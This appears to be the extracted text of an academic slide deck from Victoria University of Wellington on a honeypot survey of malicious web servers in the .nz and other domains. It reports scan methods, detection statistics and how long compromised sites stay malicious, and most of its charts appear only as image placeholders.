



**Victoria University**<br>of Wellington, New Zealand

## Phase 1: Comparison of Domains

- Sample URLs: Australia, UK, US and NZ.
- Lists generated pseudo-randomly:
	- Search terms fed to search engine for different domains
	- Search terms identical across domains
	- Use keywords associated with adult sites and warez sites to maximise chances of locating malicious pages in each domain





#### Results across domains (adult sites)







## Map of Detected Servers in .nz domain (April 08)



#### But not the whole picture…





© VUW, 2008-10



#### Network Heuristics - Server Maps







#### Map of Exploit Servers



#### .nz Stage 3 Results

- .nz scan undertaken basic analysis
	- $-$  ~250,000 domains scanned montly
	- Found ~0.12% URLs malicious
	- Some domains are persistent offenders





#### Phase 3: confirmed malicious servers



#### .nz Server Maliciousness Decay

% of malicious still active



© VUW, 2009-10 Months since detection



**Victoria University** of Wellington, New Zealand

## Further Analysis (first month)

- Revisited web site with fully patched system all attacks foiled (we think)
- Assessed popularity of compromised sites using Alexa, Google Toolbar and SiteAdvisor
	- 17 sites not known to ranking sites, 2 sites were rated "medium", others "low"
- Cross-checked site against Google's Safe Browsing API, McAfee SiteAdvisor and HauteSecure plugin
	- 9 out of 52 sites were tagged as malicious by Google, Stopbadware.com and SiteAdvisor.
	- Haute Secure did better (40 out of 52)



© VUW, 2008-10



### Discussion

- Results of the .nz scan indicate a slight upward trend in malicious server deployment overall
	- High variability month by month
	- 43% are newly malicious on monthly scans
	- Malicious servers redirect to an exploit server located outside the .nz domain
- Many sites remain malicious for long periods before system administrators detect and nullify malicious behaviour
	- *Over 53% remain malicious for 1 month or more*
	- *http://www.internetnz.net.nz/workstreams/honeypot*





# Q & A



